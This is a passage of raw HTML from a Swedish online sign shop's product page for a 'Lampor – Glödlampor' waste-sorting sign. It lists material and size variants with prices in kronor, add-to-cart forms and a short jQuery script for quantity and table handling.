<li id="menu-item-4104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4104"><a href="https://skyltverkstan.se/om-oss/">Om Oss</a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://skyltverkstan.se/kopvillkor/">Köpvillkor</a></li>
</ul>
</li>
<li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://www.facebook.com/Skyltverkstan-IT-AB-111235568907433/?fref=ts">Gilla oss!</a></li>
<li class="menu-item menu-item-qode-search"><a href="javascript:void(0)" class="qode-search-opener search_covers_header fullscreen_search" aria-label="Sök"><span class="icon_search" aria-hidden="true"></span></a></li><li class="menu-item menu-item-cart">    <a class="header-cart-link cart-empty" href="https://skyltverkstan.se/varukorg/" aria-label="Varukorg">
      <svg class="cart-svg" viewBox="0 0 24 24" width="22" height="22" role="presentation" focusable="false">
        <path d="M7 18a2 2 0 1 0 .001 3.999A2 2 0 0 0 7 18zm10 0a2 2 0 1 0 .001 3.999A2 2 0 0 0 17 18zM7 6h13l-1.2 6H9.2L8.6 9H5.5L4.3 4H2"
              fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </a>
    </li></ul>  </nav>
    <!--<div class="under-menu-banner-wrap">-->
            <!--</div>-->
	
</header>

<div id="qodef-page-outer">
    	<div class="title_outer title_without_animation"    data-height="213">
		<div class="title title_size_small  position_center " style="height:213px;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:113px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																													<h1 ><span>Alla produkter</span></h1>
																				
																																					                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>

    				<div class="container">
										<div class="container_inner default_template_holder clearfix" >
	
            <div class="woocommerce-notices-wrapper"></div>
	<div id="product-3989" class="product type-product post-3989 status-publish first instock product_cat-miljodekaler-kallsortering product_cat-standardskyltar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor-300x300.jpg" data-thumb-alt="Miljödekal" data-thumb-srcset="https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor-300x300.jpg 300w, https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor-100x100.jpg 100w, https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor-600x600.jpg 600w, https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor-150x150.jpg 150w, https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor-1024x1024.jpg 1024w, https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor-75x75.jpg 75w, https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor-570x570.jpg 570w, https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor-500x500.jpg 500w, https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor-1000x1000.jpg 1000w, https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor-700x700.jpg 700w, https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor.jpg 1772w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor.jpg"><img fetchpriority="high" width="600" height="600" src="https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor-600x600.jpg" class="wp-post-image" alt="Miljödekal" data-caption="" data-src="https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor.jpg" data-large_image="https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor.jpg" data-large_image_width="1772" data-large_image_height="1772" decoding="async" srcset="https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor-600x600.jpg 600w, https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor-300x300.jpg 300w, https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor-100x100.jpg 100w, https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor-150x150.jpg 150w, https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor-1024x1024.jpg 1024w, https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor-75x75.jpg 75w, https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor-570x570.jpg 570w, https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor-500x500.jpg 500w, https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor-1000x1000.jpg 1000w, https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor-700x700.jpg 700w, https://skyltverkstan.se/wp-content/uploads/2017/01/glodlampor.jpg 1772w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
<div class="qode-single-product-summary">
	<div class="summary entry-summary">
		<div class="clearfix">
			<div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnr: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Kategorier: <a href="https://skyltverkstan.se/produkter/standardskyltar/miljodekaler-kallsortering/" rel="tag">Miljödekaler - Källsortering</a>, <a href="https://skyltverkstan.se/produkter/standardskyltar/" rel="tag">STANDARDSKYLTAR</a></span>
	
	
</div>
<h1 class="product_title entry-title">Lampor &#8211; Glödlampor</h1><div class="woocommerce-product-details__short-description">
	<p style="text-align: center;"><strong>MILJÖDEKALER &#8211; KÄLLSORTERING</strong></p>
<p style="text-align: center;">Företag och bostadsrättsföreningar, restauranger och andra typer av verksamheter som har sopsortering uppskattar våra miljödekaler och skyltar.</p>
<p style="text-align: center;"><strong>Alla våra miljödekaler och skyltar är tryckta på högkvalitativ vinyl och med laminat som klarar väderpåverkan.</strong></p>
<p style="text-align: center;">Plast används för inomhusmontering och aluminiumplåt för utomhusbruk.</p>
<p style="text-align: center;">Självhäftande dekaler fäster på släta och lätt skrovliga ytor, inom- och utomhus.</p>
<p style="text-align: center;">Du kan välja att sätta skylten på en vägg eller beställa bockad och hålad plåt för att sätta på en en stolpe.</p>
<p style="text-align: center;"><strong><a href="https://skyltverkstan.se/produkter/standardskyltar/miljodekaler-kallsortering/">Här finns andra varianter</a>.</strong></p>
<p style="text-align: center;">Monteringstillbehör finns <a href="https://skyltverkstan.se/produkter/standardskyltar/monteringstillbehor/"><em><strong>här!</strong></em></a></p>
</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>50&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></p>
          
                              
                              
                              
                              
                              
                              
                              
                              
                              
                              
                              
                              
                              
                    
    <table id="tb_47903" class="table vartable ">
    
      <table id=productvariationstable><thead>
<tr >  
<td >Material</td>
<td nowrap>Storlek</td>
              <td  >Pris
              </td>

              <td > 
                  </td>
<td > </td></tr>
</thead>
    <tbody>
      <tr class="9418 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Aluminiumplåt med bock och hål</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A4 30x21</td>

              <td class="pricecol" data-label="Pris" data-sort-value="400">
                <span class="woocommerce-Price-amount amount"><bdi>400&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/lampor-glodlampor/" method="POST" data-variation_id="94180" id="vtvariation_94180" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="9418" />
			<input type="hidden" name="product_id" value="3989" />
			<input type="hidden" name="add-to-cart" value="3989" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="aluminiumplat-med-bock-och-hal" />
        <input type="hidden" name="attribute_pa_storlek" value="a4-30x21" />
        
              <button id="add2cartbtn_94180" type="submit" data-product_id="9418" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          
<tr class="9451 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Plast</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A3 42x30</td>

              <td class="pricecol" data-label="Pris" data-sort-value="300">
                <span class="woocommerce-Price-amount amount"><bdi>300&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/lampor-glodlampor/" method="POST" data-variation_id="94511" id="vtvariation_94511" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="9451" />
			<input type="hidden" name="product_id" value="3989" />
			<input type="hidden" name="add-to-cart" value="3989" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="plast" />
        <input type="hidden" name="attribute_pa_storlek" value="a3-42x30" />
        
              <button id="add2cartbtn_94511" type="submit" data-product_id="9451" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          
<tr class="9452 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Aluminiumplåt</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A3 42x30</td>

              <td class="pricecol" data-label="Pris" data-sort-value="400">
                <span class="woocommerce-Price-amount amount"><bdi>400&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/lampor-glodlampor/" method="POST" data-variation_id="94522" id="vtvariation_94522" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="9452" />
			<input type="hidden" name="product_id" value="3989" />
			<input type="hidden" name="add-to-cart" value="3989" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="aluminiumplat" />
        <input type="hidden" name="attribute_pa_storlek" value="a3-42x30" />
        
              <button id="add2cartbtn_94522" type="submit" data-product_id="9452" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          
<tr class="9453 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Dekal</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A3 42x30</td>

              <td class="pricecol" data-label="Pris" data-sort-value="225">
                <span class="woocommerce-Price-amount amount"><bdi>225&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/lampor-glodlampor/" method="POST" data-variation_id="94533" id="vtvariation_94533" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="9453" />
			<input type="hidden" name="product_id" value="3989" />
			<input type="hidden" name="add-to-cart" value="3989" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="dekal" />
        <input type="hidden" name="attribute_pa_storlek" value="a3-42x30" />
        
              <button id="add2cartbtn_94533" type="submit" data-product_id="9453" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          
<tr class="9454 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Aluminiumplåt med bock och hål</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A3 42x30</td>

              <td class="pricecol" data-label="Pris" data-sort-value="500">
                <span class="woocommerce-Price-amount amount"><bdi>500&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/lampor-glodlampor/" method="POST" data-variation_id="94544" id="vtvariation_94544" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="9454" />
			<input type="hidden" name="product_id" value="3989" />
			<input type="hidden" name="add-to-cart" value="3989" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="aluminiumplat-med-bock-och-hal" />
        <input type="hidden" name="attribute_pa_storlek" value="a3-42x30" />
        
              <button id="add2cartbtn_94544" type="submit" data-product_id="9454" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          
<tr class="9568 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Plast</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A4 30x21</td>

              <td class="pricecol" data-label="Pris" data-sort-value="225">
                <span class="woocommerce-Price-amount amount"><bdi>225&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/lampor-glodlampor/" method="POST" data-variation_id="95685" id="vtvariation_95685" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="9568" />
			<input type="hidden" name="product_id" value="3989" />
			<input type="hidden" name="add-to-cart" value="3989" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="plast" />
        <input type="hidden" name="attribute_pa_storlek" value="a4-30x21" />
        
              <button id="add2cartbtn_95685" type="submit" data-product_id="9568" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          
<tr class="9599 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Plast</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A5 21x15</td>

              <td class="pricecol" data-label="Pris" data-sort-value="180">
                <span class="woocommerce-Price-amount amount"><bdi>180&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/lampor-glodlampor/" method="POST" data-variation_id="95996" id="vtvariation_95996" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="9599" />
			<input type="hidden" name="product_id" value="3989" />
			<input type="hidden" name="add-to-cart" value="3989" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="plast" />
        <input type="hidden" name="attribute_pa_storlek" value="a5-21x15" />
        
              <button id="add2cartbtn_95996" type="submit" data-product_id="9599" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          
<tr class="9600 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Aluminiumplåt</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A5 21x15</td>

              <td class="pricecol" data-label="Pris" data-sort-value="225">
                <span class="woocommerce-Price-amount amount"><bdi>225&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/lampor-glodlampor/" method="POST" data-variation_id="96007" id="vtvariation_96007" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="9600" />
			<input type="hidden" name="product_id" value="3989" />
			<input type="hidden" name="add-to-cart" value="3989" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="aluminiumplat" />
        <input type="hidden" name="attribute_pa_storlek" value="a5-21x15" />
        
              <button id="add2cartbtn_96007" type="submit" data-product_id="9600" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          
<tr class="9660 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Plast</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A6 15x10</td>

              <td class="pricecol" data-label="Pris" data-sort-value="150">
                <span class="woocommerce-Price-amount amount"><bdi>150&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/lampor-glodlampor/" method="POST" data-variation_id="96608" id="vtvariation_96608" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="9660" />
			<input type="hidden" name="product_id" value="3989" />
			<input type="hidden" name="add-to-cart" value="3989" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="plast" />
        <input type="hidden" name="attribute_pa_storlek" value="a6-15x10" />
        
              <button id="add2cartbtn_96608" type="submit" data-product_id="9660" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          
<tr class="9661 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Aluminiumplåt</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A6 15x10</td>

              <td class="pricecol" data-label="Pris" data-sort-value="180">
                <span class="woocommerce-Price-amount amount"><bdi>180&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/lampor-glodlampor/" method="POST" data-variation_id="96619" id="vtvariation_96619" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="9661" />
			<input type="hidden" name="product_id" value="3989" />
			<input type="hidden" name="add-to-cart" value="3989" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="aluminiumplat" />
        <input type="hidden" name="attribute_pa_storlek" value="a6-15x10" />
        
              <button id="add2cartbtn_96619" type="submit" data-product_id="9661" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          
<tr class="9662 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Dekal</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A6 15x10</td>

              <td class="pricecol" data-label="Pris" data-sort-value="50">
                <span class="woocommerce-Price-amount amount"><bdi>50&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/lampor-glodlampor/" method="POST" data-variation_id="966210" id="vtvariation_966210" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="9662" />
			<input type="hidden" name="product_id" value="3989" />
			<input type="hidden" name="add-to-cart" value="3989" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="dekal" />
        <input type="hidden" name="attribute_pa_storlek" value="a6-15x10" />
        
              <button id="add2cartbtn_966210" type="submit" data-product_id="9662" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          
<tr class="3991 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Aluminiumplåt</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A4 30x21</td>

              <td class="pricecol" data-label="Pris" data-sort-value="300">
                <span class="woocommerce-Price-amount amount"><bdi>300&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/lampor-glodlampor/" method="POST" data-variation_id="399111" id="vtvariation_399111" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="3991" />
			<input type="hidden" name="product_id" value="3989" />
			<input type="hidden" name="add-to-cart" value="3989" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="aluminiumplat" />
        <input type="hidden" name="attribute_pa_storlek" value="a4-30x21" />
        
              <button id="add2cartbtn_399111" type="submit" data-product_id="3991" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          
<tr class="3990 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Dekal</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A4 30x21</td>

              <td class="pricecol" data-label="Pris" data-sort-value="150">
                <span class="woocommerce-Price-amount amount"><bdi>150&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/lampor-glodlampor/" method="POST" data-variation_id="399012" id="vtvariation_399012" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="3990" />
			<input type="hidden" name="product_id" value="3989" />
			<input type="hidden" name="add-to-cart" value="3989" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="dekal" />
        <input type="hidden" name="attribute_pa_storlek" value="a4-30x21" />
        
              <button id="add2cartbtn_399012" type="submit" data-product_id="3990" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          
<tr class="3992 instock">
          <td class="optionscol attribute_pa_material" data-label="Material">Dekal</td><td class="optionscol attribute_pa_storlek" data-label="Storlek">A5 21x15</td>

              <td class="pricecol" data-label="Pris" data-sort-value="75">
                <span class="woocommerce-Price-amount amount"><bdi>75&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span>
              </td>

              <td class="qtycol" data-label="Antal">
                    <input type="number" step="1" name="var_quantity" value="1" title="Qty" class="input-text qty text" size="4" min="0" >
                  </td>
<td class="cartcol  " data-label="">
		<form action="https://skyltverkstan.se/produkt/lampor-glodlampor/" method="POST" data-variation_id="399213" id="vtvariation_399213" class="vtajaxform" enctype="multipart/form-data">
			<input type="hidden" name="variation_id" value="3992" />
			<input type="hidden" name="product_id" value="3989" />
			<input type="hidden" name="add-to-cart" value="3989" />
      
      <input type="hidden" class="hidden_quantity" name="quantity" value="1" /><input type="hidden" class="gift_wrap" name="gift_wrap" value="" /><input type="hidden" name="attribute_pa_material" value="dekal" />
        <input type="hidden" name="attribute_pa_storlek" value="a5-21x15" />
        
              <button id="add2cartbtn_399213" type="submit" data-product_id="3992" class="single_add_to_cart_button button alt ajax add_to_cart">Lägg till i varukorg</button></form></td></tr>
          </tbody>
    </table>
    
    <script>
      jQuery(document).ready(function() {
        
        
        if (jQuery("div.qtywrap").length > 0) {
          jQuery("#tb_47903 div.qtywrap").each(function() {
            var qtythis = jQuery(this);
            qtythis.find(".minusqty").on("click", function() {
              var valnum = parseInt(qtythis.find("input").val());
              qtythis.find("input").val(valnum - 1);
            });
            qtythis.find(".plusqty").on("click", function() {
              var valnum = parseInt(qtythis.find("input").val());
              qtythis.find("input").val(valnum + 1);
            });
          });
        }
        
        jQuery("input.input-text.qty").on("change", function() {
          jQuery(this).parent().parent().find(".cartcol input.hidden_quantity").val(jQuery(this).val());
        });
        
        
        
        jQuery("#tb_47903").stupidtable();
      
        
        jQuery("input.input-text.qty").on("change", function() {
          jQuery(this).parent().parent().find(".cartcol input.hidden_quantity").val(jQuery(this).val());
        });
        
        jQuery(".vartable_selectall_check").on("change", function(event) {

          var said = jQuery(this).attr("id").split("_");

          if(this.checked) {
            jQuery("table#tb_"+ said[1] +" tr").each(function(index) {
              
              if(jQuery(this).find("input.globalcheck").length > 0) {
              
                jQuery(this).find("input.globalcheck").attr("checked", "checked");
              }          
              
            });
          } else {
            jQuery("table#tb_"+ said[1] +" tr").each(function(index) {
            
              if(jQuery(this).find("input.globalcheck").length > 0) {
                jQuery(this).find("input.globalcheck").removeAttr("checked");
              }
              
            });
          }
        });
      });
    </script>
    <div class="qwfw-add-to-wishlist-wrapper qwfw--single qwfw-position--after-add-to-cart qwfw-item-type--icon-with-text">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--view qwfw-type--icon-with-text" href="?add_to_wishlist=3989" data-item-id="3989" data-original-item-id="3989" aria-label="Add to wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;view&quot;,&quot;button_type&quot;:&quot;icon-with-text&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>	<span class="qwfw-m-text">Add to wishlist</span>	</a></div>	
		<div class="q_accordion_holder toggle boxed woocommerce-accordion">
			
				<h6 class="title-holder clearfix description_tab">
					<span class="tab-title">Beskrivning</span>
				</h6>
				<div class="accordion_content">
					<div class="accordion_content_inner">
						

<h4 class="product_title entry-title show-product-nav">Miljödekaler &#8211; Källsortering</h4>
<p>En generell miljödekal / skylt  kan vara bra att sätta upp för att framför allt informera omgivningen om hur man skall sortera sitt avfall.</p>
<p>I vårt sortiment hittar du skyltar som till exempel batterier, brännbart, glas, metall med mera.</p>
<p>Våra dekaler och skyltar har en snygg och tydlig layout med både bild och text.</p>
<p>Om ni har några frågor eller om ni inte hittar vad ni söker är ni varmt välkomna att kontakta oss.</p>
<div class="term-description">
<p><strong>Maila: <a href="mailto:%3Ca%20href='mailto:%3Ca%20href='mailto:info@skyltverkstan.se'%3Einfo@skyltverkstan.se%3C/a%3E'%3Einfo@skyltverkstan.se%3C/a%3E">info@skyltverkstan.se</a></strong></p>
</div>
<p><strong>Titta gärna på vår startsida för att se alla våra produkter. <a href="https://skyltverkstan.se/">Tryck här!</a></strong></p>

					</div>
				</div>

			
				<h6 class="title-holder clearfix additional_information_tab">
					<span class="tab-title">Additional Information</span>
				</h6>
				<div class="accordion_content">
					<div class="accordion_content_inner">
						

<table class="woocommerce-product-attributes shop_attributes" aria-label="Produktdetaljer">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label" scope="row">Material</th>
			<td class="woocommerce-product-attributes-item__value"><p>Aluminiumplåt, Aluminiumplåt med bock och hål, Dekal, Plast</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_storlek">
